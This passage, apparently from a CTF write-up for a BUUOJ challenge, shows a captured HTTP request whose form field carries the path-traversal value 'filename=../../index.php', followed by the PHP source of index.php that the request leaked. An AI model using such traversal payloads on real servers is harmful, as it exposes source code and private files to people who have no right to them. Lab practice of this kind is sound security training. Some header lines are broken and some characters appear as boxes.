 rv:79.0) Gecko/20100101 Firefox/79.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 24
Origin:
http://9e85a888-6b85-4466-bc40-885a02e74e72.node3.buuoj
.cn
Connection: keep-alive
Referer:
http://9e85a888-6b85-4466-bc40-885a02e74e72.node3.buuoj
.cn/index.php
Cookie: _ga=GA1.2.1981128923.1586834797;
PHPSESSID=d847f53bf81e8857e426228da8c5c01f
Upgrade-Insecure-Requests: 1
filename=../../index.php
<?php
session_start();
if (!isset($_SESSION['login'])) {
    header("Location: login.php");
    die();
}
?>
<!DOCTYPE html>
<html>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<title>□□□□□□</title>
<head>
    <link href="static/css/bootstrap.min.css" rel="stylesheet">
    <link href="static/css/panel.css" rel="stylesheet">
    <script src="static/js/jquery.min.js"></script>
    <script src="static/js/bootstrap.bundle.min.js"></script>
    <script src="static/js/toast.js"></script>
    <script src="static/js/panel.js"></script>
</head>
<body>
    <nav aria-label="breadcrumb">
    <ol class="breadcrumb">
        <li class="breadcrumb-item active">□□□□□□</li>
        <li class="breadcrumb-item active"><label for="fileInput" class="fileLabel">□□□□□□</label></li>
        <li class="active ml-auto"><a href="#">□□□ <?php echo $_SESSION['username']?></a></li>
    </ol>
</nav>
<input type="file" id="fileInput" class="hidden">
<div class="top" id="toast-container"></div>
<?php
include "class.php";
$a = new FileList($_SESSION['sandbox']);
$a->Name();
$a->Size();
?>